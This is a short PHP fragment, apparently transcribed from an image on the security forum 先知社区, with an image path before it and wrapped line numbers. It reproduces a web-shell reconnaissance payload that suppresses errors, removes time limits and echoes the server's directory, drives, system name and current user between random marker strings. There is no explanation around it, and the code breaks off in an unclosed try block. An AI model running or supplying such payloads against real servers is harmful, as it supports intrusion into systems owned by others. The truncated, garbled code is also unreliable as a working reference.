 1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
4 function asenc($out) {
5     return $out;
6 }
7 ;
8 function asoutput() {
9     $output=ob_get_contents();
0     ob_end_clean();
1     echo "857325";
2     echo @asenc($output);
3     echo "e4b68766b";
4 }
5 ob_start();
6 try {
7     $D=dirname($_SERVER["SCRIPT_FILENAME"]);
8     if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);
9     $R="{$D}   ";
0     if(substr($D,0,1)!="/") {
1         foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";
2     } else {
3         $R.="/";
4     }
5     $R.="   ";
6     $u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
7     $s=($u)?$u["name"]:@get_current_user();
8     $R.=php_uname();
9     $R.="   {$s}";
0     echo $R;
1     ;
2 }
先知社区